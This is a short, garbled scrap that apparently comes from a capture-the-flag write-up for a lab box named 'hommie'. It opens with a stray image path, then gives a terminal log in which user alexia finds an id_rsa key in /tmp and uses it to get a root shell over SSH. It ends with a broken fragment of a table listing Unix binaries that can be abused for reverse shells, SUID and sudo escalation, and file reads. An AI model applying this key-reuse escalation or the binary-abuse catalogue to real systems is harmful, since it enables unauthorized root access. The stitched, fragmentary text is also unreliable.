 alexia@hommie:/tmp$ ls
id_rsa  systemd-private-559fd44116714c5ea7b5b3ea5ce6ea33-systemd-timesyncd.service-KZeTSp
alexia@hommie:/tmp$ chmod 600 id_rsa
alexia@hommie:/tmp$ ls
id_rsa  systemd-private-559fd44116714c5ea7b5b3ea5ce6ea33-systemd-timesyncd.service-KZeTSp
alexia@hommie:/tmp$ ssh -i id_rsa root@192.168.0.213
The authenticity of host '192.168.0.213 (192.168.0.213)' can't be established.
ECDSA key fingerprint is SHA256:DJRhY4460szersb1lOMrzcqIuOctjcM95lIbf2pvnNk.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.0.213' (ECDSA) to the list of known hosts.
Linux hommie 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Sep 30 11:03:23 2020
root@hommie:~#
Shell Command Reverse shell
Non-interactive bind shell File upload File download
SUID Sudo Capabilities
Binary Functions
File read Sudo
aa-exec Shell SUID Sudo
ab File upload File download SUID
agetty SUID
alpine File read SUID Sudo
ansible-playbook Shell Sudo